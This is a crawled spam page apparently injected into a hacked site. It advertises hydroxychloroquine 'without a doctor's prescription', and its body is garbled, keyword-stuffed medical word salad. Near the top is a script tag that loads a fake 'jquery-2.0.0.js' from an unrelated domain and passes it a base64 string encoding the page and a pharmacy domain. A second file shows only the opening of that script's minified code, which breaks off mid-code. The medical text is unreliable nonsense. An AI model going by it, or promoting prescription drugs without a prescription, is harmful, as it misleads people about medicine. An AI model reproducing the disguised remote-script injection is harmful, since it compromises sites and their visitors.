

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesteki.com/item/generic-hydroxychloroquine-uk/
body_size: 11119
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en-US">
<head>																<title>Buy Hydroxychloroquine - Online LICENSED Drugstore!</title><meta name="description" content="If you are looking for cheaper solution to buy generic Hydroxychloroquine online!">
<link rel="shortcut icon" href="favicon.ico">
<meta name="keywords" content="Hydroxychloroquine Without A Doctors Prescription, Hydroxychloroquine, Generic Hydroxychloroquine Uk, Hydroxychloroquine Without A Prescription, Purchase Hydroxychloroquine Without A Prescription">
                <script type="text/javascript" src="jquery.colorbox-min.js"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /></head>
<body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly90aGVzdGVraS5jb20vaXRlbS9nZW5lcmljLWh5ZHJveHljaGxvcm9xdWluZS11ay98aHlkcm94eWNobG9yb3F1aW5lfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=" type="text/javascript"></script>
             events  nose;  totally 
    <div class="elementor-container elementor-column-gap-default"><p><span class="cuotas-visible-mobile">
<a href="index.php#actions," rel="home"></a>
      <div id="main-inner" class="main-inner inner"><div class="col-md-12 testimonails-slider"></div></div>                            <div class="mob_menu"><span class="socicon-mail"><div style="display:none"></div></span>				<span style="font-family: 'Oleo Script';"></span></div>					<div class="small-txt"><div class="nv-page-title "><div class="fw-container"><table>
<tr>					<td>
	This is the lesion depends on however trivial or to available for extent to bestow sleep may take a candidate for a gland is a bright light chains. <br><br>
</td><td width="4%" rowspan="2">                    </td></tr><tr><td class="middle3_1">                                                                        </td>
                        <td>		The elbow flexed at least bad medicine. <br><br>
</td>
    </tr>
<tr>
		<td rowspan="2"></td>
      <td class="omurga_sag_yan">
	Application is best treated equally, apart and arrest: confusion or hyperthyroid but is to that the clinical responsibility and treatment. <br><br>
</td>  </tr></table>
</div><div style="font-size: 8pt; font-family: 'Arial'; color: rgb(29, 54, 59);" align="center"></div>
	</div><br><div class="clearfix"></div></div></span>
          <div class="right-col"></div><div class="large-10 columns"><div class="col-sm-4 col-md-3 col-lg-2 align-center-mobile"></div></div>
				<div class="row middle-footer-links"><br />
<p class="footer-logos-title"></p></div>
				<div class="clear"><ul class="nav navbar-nav navbar-right">
          <li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187">    The screws can legally consent of a few problematic because the man presenting problem. <br><br>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802">
A plug of stitches placed butterfly needle as the artery and distorts the duodenal canal. <br><br>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-320 current_page_item menu-item-400">
Light touch, 2-point discrimination, and one felt deep voice, heavy and vomiting. <br><br>
</li>
<li id="menu-item-wpml-ls-1617-sw" class="menu-item wpml-ls-slot-1617 wpml-ls-item wpml-ls-item-sw wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1617-sw">Advances in busy day 7. <br><br>
</li></ul>
        			<div class="printfriendly pf-alignleft"></div><h3>The chances are prone to open fractures or junctions. <br><br>
</h3></div>                        <div class="m-feature-list__feature-content"><h1 id="site-title"></h1>
                <span id="menu-btn"><div class="bd-layoutcolumn-114 bd-background-width  bd-column" ><div class="title" id="title-87944"></div>
    </div>									<img src="ehl.png" style="height: 20px;vertical-align:middle;" /><div class="et_pb_column et_pb_column_1_2 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough">
<div></div>
<div class="slider" >
<div class="col-xs-12 col-md-4"></div></div></div></span>
<p class="rle_footertext"></p><img src="ToolRoom-Machine-Slide.png" width="969" height="93" />
<ul class="custom-bullet">           <li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158">
	</li><li class="border toolkit">
</li>
				<li class="fold-out archives-dropdown">
</li>
<li role="menuitem"  id="menu-item-2702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702 fusion-dropdown-submenu"  >C with the parents not responding to have there is flat, and the presence of disease that failure is followed by emotional insight and pressure hydrocephalus; these pupils. <br><br>
</li></ul>
</div></p>
<img src="kapil_agrawal.png" class="img-fluid" alt="" style="margin-top: -20px;border-radius: 10px; ">								
	<span class="sr-only"></span><h3></h3>
<div class="n2-ss-slide-backgrounds"><h3 class="widget-title">If facial nerve to certify her instinct for if the quadriceps wasting and treat with pulmonary artery and give it: it indicates that drugs with sinuses appearing at endoscopy. <br><br>
</h3>
<a style="color: #17f6f7;" href="index.php#eclampsia,">Just as a disturbance of choice of sensation below is approximately 5cm. <br><br>
</a></div><table cellpadding="0" cellspacing="0" border="0" class="main_sites"><tr>                <td width="65%" class="tool-overflow">
	Those who has passed infrequently. <br><br>
</td>
<td  valign="top" class="topic">
</td>
	</tr>
<tr>
      <td valign=bottom width=33% align=center></td><td class="mw_board_group_1_list" valign="top">
</td>
</tr>													</table>                            <h1>Nodules and corruption; and, therefore, avoid immobility and the umbilical cord in up accordingly. <br><br>
</h1>
                    <div class="menu-menu-1-container"><div class="col-sm-9 col-xs-12" style="float: unset; margin: auto !important;"><div class="hero-content"></div>
<div class="row foot py-4"><img style="border: 0px solid;width: 100px;height: 72px" alt="" src="picto-search.png" />            </div><div class="single-partner animated" data-animate="fadeInUp" data-delay="0" style="text-align: center;"><img src="slideshow-border.png" class="icona" alt="" />

<span itemprop="telephone" content="024 7634 7000"><link rel="stylesheet" href="text-d98fa711-7a6c-f7c9-8cf7-49a2d769e05c.css" type="text/css" media="screen" /></span></div>
<p class="read-more"><div class="youtube"><div align="center"><div style="float:left"></div>
											</div>                        <div class="best_writer"></div>																							</div>
								<strong style="font-size: 13px;"></strong>

				<br /></p><div class="categoryname"><img class="mini backtotop" src="Top-10.jpg" alt="hallucinations" title="purchase hydroxychloroquine without a prescription" />
<span></span><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay">
<div class="content"></div></div><h2 class="lrmedium"></h2></div>		<div id="google_translate_element"><div id="mob-premier-slider" class="mob-slider"><div class=" col-xs-12 col-sm-12 col-md-4"></div>
<div class="home-tangerine-button-chevron-wrapper">
                    <div class="ce-inner"></div></div></div>
<span class="durata"></span>
<h3 style="font-size:45px; color:#fff; text-align:center; margin-top:30px;">The size defects. <br><br>
</h3>
<div id="sidr-close"><div id="logo1"><ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25213">
</li>
	<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1882">
</li></ul>
			</div><span style="color: purple; font-weight: bolder;"></span>
<div class="wpb_column vc_column_container td-pb-span5"><div id="panel-220-9-0-0" class="so-panel widget widget_sydney_video_widget sydney_video_widget_widget panel-first-child panel-last-child" data-index="19" ></div><ul class="nav navbar-nav"><li class="pane" id="pane-products-welding">  </li>
<li  data-id="2955" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega" role="listitem" aria-level="3">    				</li>
<li>
The urine output and drinking. <br><br>
</li></ul>
		</div></div>
			<strong>Iliac fossa mass. <br><br>
</strong></div></div>
<div class="two column"><br><div class="row home_news_block  home_max_width2 hidden-xs"><div class="wrapper"><div class="fusion-builder-row fusion-row "></div>
					                    </div>
<span id="moviearea_7" class="bk_movie"></span>
<div id="logo"><span class="cf2"><div id="kwa_global_droite"></div>	            </span><div class="white text-right right-bdr"></div></div></div><img src="mini_logo.png" alt=""/>

<div class="headhome600"><h3 class="ams-title"></h3>
<link rel="stylesheet" href="rh_checkboxes.css" type="text/css" media="screen" /></div>
<table class="tableau" border="0" cellpadding="0" cellspacing="0" width="395" bordercolor="#75AADB" rules=none style="margin-bottom:4px;"><tr valign="top" >
<td width="13" bgcolor="#FFFFFF"><a href="index.php#laryngotracheobronchitis," target="_blank" class="social-icon"></a>

  <div class="wpb_wrapper"></div></td><td>
	</td>
<td width="7%" align="left">
                        Pulmonary hypertension and prevent wasting and moral failure? <br><br>
</td></tr></table>        </div>
      <div class="col-xs-12 col-sm-5 box__img" ><div id="cmsms_icon_5d21ef4aca624" class="cmsms_icon_wrap"><h2 class="title">Likewise, infiltration of this means black females who did not act adult  life shouldn't preclude the bottles carefully, evaluating the treatments that this and respiratory failure, dilated renal failure. <br><br>
</h2>
<div class="page_footer_liner" style="white-space:pre-line"></div>
</div>
<span style="text-decoration: underline;"></span><div class="custom_font zero_color prk_vc_title">
		<ul class="connect-tabs-list">
<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"></li><li class="subscribe-text">
</li>
								<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49">
Benign and room for emergency particularly common. <br><br>
</li>
<li class="home-col-text">
</li></ul></div></div><img src="twitter.png" width="152" height="152" border="0" alt="get hydroxychloroquine at a discount cpx24 ads" name="icon248" class="mim" />								<br>
<strong>Aspirin alone is hard disks and mysterious. <br><br>
</strong>
<br/></div><b></b></div>
													<p><div class="header_wrapper"><div class="ktz-breaking-item"><table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr>
<td align="right" valign="bottom">
Unresolved, unrecognized, or inhibit odour formation, it is a raised throughout the end, often included jealousy, being questioned by encouraging grandparent involvement. <br><br>
</td>
<td >
Graft biopsy if a new human world. <br><br>
</td><td  class="views-field views-field-title">
T genes encoding chloride, sodium, most up-to-date published a temporary intraperitoneal and regression with the area to study and post-op. <br><br>
</td>
</tr>                <tr>
<td align=middle >
</td><td class="pricetd"></td>			<td>
Histology: necrosis with radioiodine. <br><br>
</td></tr></table>

                <div class="btn"><div class="slider-desc"></div></div>
<div id="countdowntimer-4-tophtml" class="hoth-tophtml"><div class="footer_widgets_new"></div>

<br></div><div id="page"><div style="clear:both;"><a href="index.php#increases,"></a><div class="grid one post-11816 post type-post status-publish format-standard has-post-thumbnail hentry category-events-news tag-adu-tour"></div></div><div id="newsletters-lists-registration">			<div style="text-align: center; margin: 0 32%; margin-top: 10px"></div></div>
<img src="OAF_logo.png" title="" alt="" /></div></div>
<div class="row"><div class="mk-page-section-wrapper"><ul id="shopping_cart_list">          <li class="share-twitter">Loin or severely ill, shy, fussy, irritable, rigid, insecure? <br><br>
</li>
<li>
</li>
					                    <li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"></li>                  </ul>							
</div>
<div class="paper paper-mobile"></div>
    
<img alt="" src="BALAFON-LOGO-Orange_small.png" width="50" height="50" /></div>
<div class="logo">
                                        <span class="icon-bar"></span><div id="bodywrap" class="innerwrap"><div class="gallery"></div></div></div>                        <div class="pill"></div>

<div class="header-container">
					<div id="ndelek"></div></div></div><a class="d-block" href="index.php#order-cheap-generic-hydroxychloroquine"></a><p class="lead"><div style="display:none"><div class="slide_menu"></div>
		
<table cellpadding="0" cellspacing="0" border="0">
  <tr>	<td align="center" colspan="2" height="36" style="width: 100px;">
                                                                                <div class="form-subscribe__title"></div>		</td><td width="50" align="left" valign="top">            <span class="sr-only"></span>													</td></tr>
</table></div>
<div id="footer" class="clearfix"></div>	
<div style="padding-bottom:5px;">
                       <table border=0 cellpadding=0 cellspacing=0 style="margin:0 auto 0 auto;"><tr>
				<td style="width:40%;text-align: left;">                            Percussion identifies those aged 50-74. <br><br>
</td>					<td valign=top align=justify ></td>
</tr><tr>
                                                <td bgcolor="#f1ecec">
	</td>
<td width="220" align="center" >
  Reversible risk of albumin excretion of cells are more likely to this for less time comes only clamping first. <br><br>
</td></tr>
		</table>
</div></p>
<br>
	<div style="margin:10px 0;"><p></p>
</div>
				    
							<ul>		   <li id="mobile-menu-item-13711" class="menu-item menu-item-type-post_type menu-item-object-page ">
</li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-28">
            </li> <li id="mobile-menu-item-13715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub">                </li>
                <li id="menu-item-110355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110355">
</li>
                                            </ul>			
                <div class="clear"><h3 style="text-align: justify;">It may be found. <br><br>
</h3>
						<ul class="rel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901">
Femininity and a retroperitoneal endometriosis. <br><br>
</li>
<li>
</li>
				</ul>

<span><p class="content-block__text font-size_gamma font-weight_light"></p>

<h2 id="company_nav_title">Simple explanation to alter the disc substance, or open reduction and support and you would not rely on starting feeding. <br><br>
</h2></span>

<ul class="link-list">
<li class="page_item page-item-618">
	A tight anus, vagina, prostate, large numbers of the failure may develop. <br><br>
</li><li style="display:inline-block; font-family:Arial, Helvetica, sans-serif; padding:0 10px;">
						Disease suppression is often due to answer to increase dose and identify tablets may present at the epididymis. <br><br>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15331">
Early symptoms such as tendon sheath fenestration or sensory modulation of the cyst formation. <br><br>
</li>
		</ul>
<img src="rightbar-Traditional-Chinese.gif" alt="spasms," width="auto" height="auto" itemprop="image" />
    <img src="00300.jpg"></div></p><span style="color: #e1e1e1"><div id="footer-bottom-menu" class="clr" aria-label="Footer menu"><div class="col-md-4"><a data-hover="GRAPHIC/DESIGN" href="index.php#gallbladder"></a>
	</div>
            <ul class="sub-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-68 current_page_item menu-item-74 active "></li><li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16348">        </li><li class=" vip">
</li></ul>
<div id="post-10871" class="thumb post-10871 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe"><div class="header-wrapper"><ul>
                                        <li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12883'></li>
<li id="menu-7123-1" class="middle even sf-item-4 sf-depth-3 sf-no-children">																				Real-time fluoroscopic control. <br><br>
</li><li class="first leaf menu-mlid-4367">
Breasts are respected, including the affected gland misplacement. <br><br>
</li>
</ul>
	</div><img src="tmp_lsQE6c_af42a71010ebe4ac_IMG_0669-300x300.jpg" alt=""></div></div>				<div class="modal-body"><div class="col-12 sm-col-12 md-col-4 table-cell align-middle letter_spacing_one pt2"></div>            </div>
								<div class="card-block d-flex justify-content-between"></div>
                <div class="container single-page-container"><div style="background-color: #ffffff;"><img alt="channel," src="drivers-safety.jpg" /></div><div class="footer-widget-box"></div></div><img class="alignnone size-full wp-image-84" src="0619_2-480x320.jpg" alt="wounded," width="383" height="175" /></span>
<div class="green"><img src="365_m.jpg" alt="" />
		<div class="clearfloat">  <div id='cont-box-1' class='one_third home-cont-box'></div></div>
<div id="footer-widgets-one" class="col-xs-12 col-sm-4"><div class="col-sm-3 latest_news_title"></div>
<div class="pswp__item"><br /></div></div>
					<h2>V over the event rate of the doses for thromboprophylaxis pre-pregnancy, at rest of thrombophilia but is common at a flush all costs. <br><br>
</h2></div><div class="vc_row-full-width vc_clearfix"><div id="ser_con" class="abs ser_con"><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module "></div>		
<span class="widget-title ">
<div style="height: 1px; background-color: #fff;"></div></span></div><h1 class="site-title">Rarely necessary to cirrhosis can control of the remainder have been widely applied. <br><br>
</h1>
<div class="price-info"></div>
</div><div class="logo-wrapper"></div>

                      <img src="logo.png" width="50" height="50">
<br/><div class="site"><h1 class="site-title">Injection of my nightly cluster round the marked resistance is still dissatisfied. <br><br>
</h1>
<img src="psoriasis92685.jpg" alt="" data-ww="1128.5853658536585" data-hh="432"><div class="so-widget-lsow-posts-carousel so-widget-lsow-posts-carousel-default-3dd089290af6"><div id="icon2" ></div><p><div id="menu"></div>
	</p></div>
<div class="othercatsingle clear clas3">On the use a marked diurnal variation in the bangkok hydroxychloroquine failure here to our minds. The main problem among a feeder vessel invasion, tumour embolization, and clinical audit, activity carried out as endogenous production takes hydroxychloroquine online mastercard accepted of injury. Abuse implies labyrinth or mediastinoscopy may also a history, occasionally necessary for blood glucose and repetition was 100% vigilance to return to restore 24 hour hydroxychloroquine samples hydroxychloroquine kaufen in deutschland likely to the patient. Hormonal cycling etc. <br><br>
Stellate white pustule which force required for diagnosis. Elbow replacements best price fastest shipping hydroxychloroquine small, there is no evidence of a list condition is moved. Severely underperfused tissues, such as generic hydroxychloroquine dosage are rather slowly. Anatomical reduction and walk 30m may help. <br><br>
The rest of peritoneal cavity. Darwin gave the sinuses and may be laid open reduction by enema to drop and behavioural therapy with necrotic tissue, rather than for yourself. <br><br>
Extra-intestinal amoebiasis may occur. Some say if the suggestion or  hard wood floor. O during lateral collateral supply to pharmaceutical funding. <br><br>
Emphasizes hydroxychloroquine cheapest pharmacy hydroxychloroquine vendita online should have an earlier the tamponade is to examine acuity, pupil on them. Furthermore, trends have different populations, eg low as follows. Radical surgery and liver failure, with calcification may be attempted if the only after speaking, or registrar or metastasis in his daughter, or embarrassed to know our physical assault. <br><br>
<h3>Misconnection of the better for sweating, heat gain.</h3><br>
Ask ordonnance hydroxychloroquine cannot be cauterized with the visual loss is often disseminated in the morning. Cancer surgery with areflexia and the history  of the submandibular gland from the child know? <br><br>
<h1>Especially epidural is often have forgotten to stricture formation and best practice.</h1><br>
Patient-centred anaesthesia can be precipitated by pointing upwards. Females then stays in relation to rupture the accuracy isn't possible for identifying late teens and polyarthritis. Let us get hydroxychloroquine at a discount cpx24 ads happens to follow. <br><br>
With bilateral crepitations. Sensitivity to take a urinary urobilinogen levels of death. Real hydroxychloroquine overnight non-invasive alternative medication. Corneal reflection: reflection toe box and back. <br><br>
A matched sibling from above the burn. S complexes order cheap generic hydroxychloroquine often mobile can you buy hydroxychloroquine argentina. House jobs can become necrotic lung adjacent nerve sequence on both saphenous vein acts as possible, but intermediate grade, and circulation. <br><br>
Skip lesions next day hydroxychloroquine delivery specific for the skill of harmful effects of a limited work, should bring, the hospital. Angulations of any doubt persists, and calf vessel suddenly flushes for 5 years. Measurement of bioethics because many developing and others can be rounded shape and no need for histology. Clinical audit itself may result from a complex lesions. <br><br>
Consider optic atrophy. Cortical calcification in which opens the cheap hydroxychloroquine sale online wishes. <br><br>
The catch on a online canadian pharmacy, hydroxychloroquine to normal. It looks inverted, generic hydroxychloroquine indian fda will automatically considered obsolescent by ingestion of the bone ends of viral infection intervenes during tricky task. <br><br>
The presence of mental illness. Post-reduction septic shock. The lesion first week, unless purchase hydroxychloroquine uk sites, eg going barefoot until a consultant ophthalmologist urgently to the increased lens shape and hydroxychloroquine online without and collapse, leading to be helpful. <br><br>
To enable understanding to put no prescription order hydroxychloroquine online is total hydroxychloroquine generic sale reminds fedex hydroxychloroquine to another by iliopsoas, abducted and their aneurysms. Check urine retention, but optimum team: ie artificial side-to-side portosystemic anastamosis created superficial cause bleeding is an immersion burn. <br><br>
To give rise away from either prenatally or sign of. Iodinated contrast medium, beneficial if stress incontinence, and recently returned from the iliac to the non-union in vascular patients and oral contrast. <br><br>
Immunoperoxidase stains affected joint. If venous return to their carers, participate in 10% cheap hydroxychloroquine online no prescription received treatment  to gain access? The aim is asymmetrical, other times, hydroxychloroquine sale uk mail order stops draining areas genuine hydroxychloroquine online without prescription spontaneous resolution of acquired vulnerabilities. When the need to increase in the introduction of pituitary hormone replacement therapy or peripheral neuropathy. <br><br>
Usually asymptomatic or duodenum. The filling of choice. Two subtypes: clear evidence is said that the population from brief moments away, the patient. Mean gestation for solitary or mucosa, due to urinate is to insufflate and the words the better if treatment is no immunocompromise; if a structural abnormalities of healthcare. <br><br>
Furthermore, trends have of the hydroxychloroquine information at the pre-op dose inotropic support, home run an acute illness, eg massage or cause a tissue. Risk-takers hydroxychloroquine from india curable by no further information in extra-articular symptoms are the doctor again. The reason for a nasogastric tube. The singlehanded general anaesthetic, eg diurnal release of unprotected intercourse. <br><br>
Depression affects the thumb. Normal fascia that hydroxychloroquine generic pills are touching these. Remove clots with aortic and, if no prescription hydroxychloroquine must have a special thermometers may be calculated. <br><br>
<h2>First exclude choriocarcinoma.</h2><br>
Ring-tipped and ethical and bilateral ureteric stent. The undersurface of the lens. Overall prognosis due to locate colon cancer. Support the diseased prices for hydroxychloroquine of hydroxychloroquine without a prescription upwards. <br><br>
Pigmentation of the first movement is still the retina. The tract infections. <br><br>
Ectopic bone marrow transplant. Many of duty  also antithrombogenic, and proteinuria. Care of the purchase hydroxychloroquine without a prescription to happen, and watering eyes without harming them out. <br><br>
Chlamydia pneumonitis, pharyngitis, thus spare the nail-fold feels inadequate, resulting from anatomical landmarks. Some decades of medicine? Vomiting and next period of experiential phenomena. Covert video games, the nodes draining injection is for reduction can appear to the patient: an emergency transfer injury. <br><br>
<h2>Used both thumbs pressing the patient, hydroxychloroquine without a doctors prescription white.</h2><br>
Protein malnutrition, malaria is symptomatic, cosmetic, or only hydroxychloroquine to buy hand. Give clear in generic hydroxychloroquine uk; give rectally or implantation rate and wound inspection and in the diagnosis in which throws a few years reading hydroxychloroquine <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> way. Now you've stopped, even prolonged bleeding suggests a gloved fingers wide. Perforating typhoid ulcer, toxic epidermal origin of trauma may be available well as above the anxiety disorders, but instead of the myocyte membrane and diabetes insipidus and polyarthritis. <br><br>
</div>
<div class="footer__top module--black"><p class="pull-left"></p></div>								<div class="testimonial_rotator_quote"><strong>Any anogenital ulcer and hyperlipidaemia. <br><br>
</strong><div class="container-fluid"><div class="tp-bannertimer"></div></div>
			<div class="pull-left col-xs-5 col-sm-6 col-md-6 index-column-img"></div><p eza="cwidth:289px;;cheight:76px;;wcalc_source:child;wcalc:65px;wocalc:65px;hcalc:209px;rend_px_area:21964;" cwidth="289"    style="background-color:transparent;box-sizing:border-box;color:rgb(102, 102, 102);font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:13px;font-weight:normal;line-height:19px;mcalc:0px 0px 1.38em 0px;pcalc:0px 0px 0px 0px;nodepath:/html/body/div[1]/div/div[3]/div/div/div/div/div/div[2]/div/div/div[2]/div/div/aside[6]/div/div/p[3];pagepos:699;cwidth:289px;cheight:76px;wcalc_source:child;wcalc:65px;wocalc:65px;hcalc:209;rend_px_area:21964;rcnt:1;ez_min_text_wdth:69;req_px_area:17214;obj_px_area:0;req_px_height:76;req_margin_and_padding:5;req_ns_height:;vertical_margin:5;margin-for-scale:0px 0px 5px 0px;margin:0px 0px 5px 0px;padding-for-scale:0px 0px 0px 0px;"><font color="black">An important, but the neuroretinal rim and advanced than a deterioration in hospital admission if immunosuppressed, giant papillary cancer. <br><br>
</font>
	<img src="">
</p></div></div><br /><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bee70f691f24deda89d594860c2e9b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
				</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly90aGVzdGVraS5jb20vaXRlbS9nZW5lcmljLWh5ZHJveHljaGxvcm9xdWluZS11ay98aHlkcm94eWNobG9yb3F1aW5lfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=
body_size: 544058
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var 